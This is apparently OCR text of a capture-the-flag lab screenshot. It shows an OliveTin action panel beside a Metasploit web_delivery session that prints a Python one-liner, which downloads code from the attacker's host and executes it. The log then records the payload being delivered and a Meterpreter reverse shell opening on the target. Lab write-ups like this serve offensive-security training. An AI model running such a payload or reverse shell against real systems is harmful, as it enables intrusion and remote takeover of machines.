 Lychee - timo-volz
ansible/playbook.yaml at
OliveTin
Not Secure
10.10.224.169:1337
Actions
Logs
Run backup script
Ping host
Run Ansible Playbook
Slow Script
Broken Script (timeout)
Parrot Terminal
File Edit View Search Terminal Help
[*] Started reverse TCP handler on 10.21.66.61:4444
[msf](Jobs:1 Agents:0) exploit(multi/script/web_delivery) >> [*] Using URL: http://10.21.66.61:8080/n9
D
trzcfCpQLzCS
[*] Server started.
[*] Run the following command on the target machine:
python -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromli
st=('urlopen',));r=u.urlopen('http://10.21.66.61:8080/n9trzcfCpQLzCS', context=ssl._create_unverified_
context());exec(r.read());"
[msf](Jobs:1 Agents:0) exploit(multi/script/web_delivery) >>
[*] 10.10.224.169    web_delivery - Delivering Payload (432 bytes)
[*] Sending stage (24772 bytes) to 10.10.224.169
[*] Meterpreter session 1 opened (10.21.66.61:4444 -> 10.10.224.169:45838) at 2025-03-24 03:40:04 -040
0
[msf](Jobs:1 Agents:0) exploit(multi/script/web_delivery) >> sessions -i 1
[*] Starting interaction with 1...
(Meterpreter 1)(/home/bismuth) >
[0] 0:sudo- 1:ruby* "jjameson@dailybugle:~" 03:40 24-Mar-25